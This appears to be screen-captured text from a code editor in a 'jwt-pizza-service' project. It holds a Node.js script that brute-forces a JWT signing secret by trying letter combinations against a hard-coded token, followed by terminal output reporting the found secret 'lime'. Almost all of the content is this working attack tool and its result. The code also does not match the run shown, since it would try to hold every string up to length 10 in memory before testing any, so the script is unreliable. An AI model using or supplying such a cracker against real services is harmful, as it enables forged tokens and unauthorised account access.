 bruteForceJwtSecret.js U
generatePizzaData.sh
service.js
endpointHelper.js
jest.config.json
ci.yml
generateDBdata
bruteForceJwtSecret.js > generateCombinations > generateForLength
updateUser
Aa ab .* No results
1 const jwt = require('jsonwebtoken');
2
3 const validToken = "eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJpZCI6NCwibmFtZSI6ImhhaGEiLCJlbWFpbCI6ImhhaGFAand0LmNvbSIsInJvbGVzIjpbeyJyb2xlIjoiZGluZXIifV0sImlhdC
4 ;
5
6 const chars = 'abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ';
7
8 function generateCombinations(maxLength) {
9 const combinations = [];
10
11 function generateForLength(length, current = '') {
12 if (length === 0) {
13 combinations.push(current);
14 return;
15 }
16
17 for (const char of chars) {
18 generateForLength(length - 1, current + char);
19 }
20 }
21
22 for (let length = 1; length <= maxLength; length++) {
23 generateForLength(length);
24 }
25
26 return combinations;
27 }
28
29 // Generate all combinations up to length 10
30 const allCombinations = generateCombinations(10);
31
32 // Try each combination
33 for (const secret of allCombinations) {
34 try {
35 jwt.verify(validToken, secret);
36 console.log('Found secret:', secret);
37 break;
38 } catch (e) {
39 // Invalid secret, continue trying
40 }
41 }
Problems Output Debug Console Terminal Ports GitLens Comments
zsh
(base) tylertrommlitz@Tylers-MacBook-Air-40 jwt-pizza-service % node bruteForceJwtSecret.js
Found secret: lime
(base) tylertrommlitz@Tylers-MacBook-Air-40 jwt-pizza-service %
⌘K to generate a command
ctive issue
Bitbucket: Tyler Trommlitz:
0 0
0
AWS
Ln 20, Col 6
Space
SOU
Me
C
SOU
GIT